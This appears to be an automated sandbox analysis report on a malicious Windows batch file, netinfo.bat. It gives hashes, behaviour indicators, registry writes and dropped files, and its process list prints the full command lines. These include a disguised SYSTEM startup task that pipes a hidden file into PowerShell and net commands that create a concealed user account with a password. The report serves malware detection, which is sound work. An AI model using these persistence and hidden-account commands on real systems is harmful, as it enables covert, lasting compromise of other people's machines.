| File name: | netinfo.bat |
| Full analysis: | https://app.any.run/tasks/4457b007-00d4-4a84-a0d5-18d6c204750b |
| Verdict: | Malicious activity |
| Analysis date: | March 30, 2020, 17:24:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | 0047F50EA8717A2BC28D97E266C0D984 |
| SHA1: | B290142C56779EC031B46C63E0B4687ACE7A84DC |
| SHA256: | E5D50F926C4351FD334613BDAE955742C5FB1401DC05E0F34790EEC735E57DC0 |
| SSDEEP: | 6144:RvdBze+CJ/wjboyKErODym6EuQqdtTd69fLHmdDaRjVB1ZJNqDYE:RvdBze+CJ/ObHKKPE+dPITH7BVB1Z/qr |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3420)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3420)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 536)
- schtasks.exe (PID: 2336)
- schtasks.exe (PID: 3276)
- schtasks.exe (PID: 3972)

Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 3420)
Starts NET.EXE to view/change users group
- cmd.exe (PID: 3420)
Starts NET.EXE to view/change login properties
- cmd.exe (PID: 3420)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3272)
- cmd.exe (PID: 3420)
Creates files in the user directory
- powershell.exe (PID: 2372)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 576)
Application launched itself
- cmd.exe (PID: 3420)

Executable content was dropped or overwritten
- expand.exe (PID: 3456)
- cmd.exe (PID: 3420)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 3420)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
60
Monitored processes
26
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 536 | schtasks /Change /TN "\Microsoft\Windows\RemoteAssistance\RemoteAssistanceLog" /ENABLE | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 576 | powershell.exe -Command "-" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1852 | C:\Windows\system32\net1 localgroup "Guests" "mslibrary37" /add | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2128 | net user "mslibrary37" /active:NO | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2336 | schtasks /Create /RU "SYSTEM" /SC "ONSTART" /TN "\Microsoft\Windows\RemoteAssistance\RemoteAssistanceLog" /TR "cmd /c start cmd /c type """C:\ProgramData\Microsoft\Assistance\Client\1.1\vfsmapd.ifs""" ^| powershell -" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2372 | powershell.exe -Help | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2572 | powershell.exe -Command "-" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2588 | C:\Windows\system32\net1 user "mslibrary37" "AvailableDownload_A8008" /y | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2648 | C:\Windows\system32\cmd.exe /S /D /c" call "C:\Windows\netinfo.bat" -psextract " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2704 | reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\EventUX" /f | C:\Windows\system32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
710
Read events
545
Write events
165
Delete events
0
Modification events
| (PID) Process: | (2372) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2572) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (576) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
2
Suspicious files
15
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2372 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PK9P5D1FGB1YCH8OW325.temp | — | |
MD5:— | SHA256:— | |||
| 2572 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\STEDRB0I8V8PZUVVSLK9.temp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\441e8ae99bfedb408fb82d92537c985a.tmp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\99a2649c4aa8e24ea93d8ce03749e00b.tmp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\586c516ce79637469d448b537b34d6dc.tmp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\56b49860427d7941a99196a58942d6ed.tmp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\84c430666e2c0a44b593bd19d1ce2390.tmp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\2753b9ca5c7f54498ffc223743d7dbef.tmp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\a6179e0b5dc745419a51288b9be99f80.tmp | — | |
MD5:— | SHA256:— | |||
| 3456 | expand.exe | C:\Users\admin\AppData\Local\Temp\TMP_312033104520539\$dpx$.tmp\82b0dd28cb7ded499cab07c17d12c5fa.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report